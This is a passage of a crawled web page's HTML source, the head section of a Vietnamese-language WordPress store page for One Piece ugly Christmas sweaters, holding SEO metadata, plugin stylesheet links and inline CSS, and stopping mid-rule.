

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/
body_size: 34341
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL One Piece Ugly Christmas Sweaters 🎅🏼🎄 【 Update Tháng 1 2026】</title>
<meta name="description" content="Find the New Release One Piece Ugly Christmas Sweaters 🎅🏼🎄 in Tháng 1 2026. . ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" />
<link rel="next" href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-🎅🏼🎄/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL One Piece Ugly Christmas Sweaters 🎅🏼🎄 【 Update Tháng 1 2026】" />
<meta property="og:description" content="Find the New Release One Piece Ugly Christmas Sweaters 🎅🏼🎄 in Tháng 1 2026. . ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" />
<meta property="og:site_name" content="Cửa hàng One Piece" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL One Piece Ugly Christmas Sweaters 🎅🏼🎄 【 Update Tháng 1 2026】" />
<meta name="twitter:description" content="Find the New Release One Piece Ugly Christmas Sweaters 🎅🏼🎄 in Tháng 1 2026. . ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="178" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/vi\/#organization",
            "name": "H\u00e0ng h\u00f3a One Piece - C\u1eeda h\u00e0ng One Piece ch\u00ednh th\u1ee9c"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/vi\/#website",
            "url": "https:\/\/onepiece.store\/vi",
            "name": "C\u1eeda h\u00e0ng One Piece",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/vi\/#organization"
            },
            "inLanguage": "vi"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/vi\/collections\/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84\/#webpage",
            "url": "https:\/\/onepiece.store\/vi\/collections\/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84\/",
            "name": "OFFICIAL One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 \u3010 Update Th\u00e1ng 1 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/vi\/#website"
            },
            "inLanguage": "vi"
        }
    ]
}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin One Piece Store &raquo;" href="https://onepiece.store/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Dòng bình luận" href="https://onepiece.store/vi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp One Piece Store &raquo; One Piece Ugly Christmas Sweaters 🎅🏼🎄 Danh mục" href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) 